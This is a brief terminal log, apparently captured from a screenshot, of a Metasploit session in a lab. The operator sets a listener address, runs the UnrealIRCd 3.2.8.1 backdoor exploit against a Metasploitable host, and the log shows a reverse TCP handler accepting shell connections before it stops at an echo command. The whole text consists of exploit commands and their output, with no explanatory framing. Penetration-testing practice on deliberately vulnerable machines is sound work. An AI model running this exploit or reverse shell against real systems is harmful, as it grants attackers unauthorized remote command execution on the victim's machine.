 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.100.142
LHOST => 192.168.100.142
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.100.142:4444
[*] 192.168.100.135:6667 - Connected to 192.168.100.135:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.100.135:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 1yUeLSO8Q67PPCpE;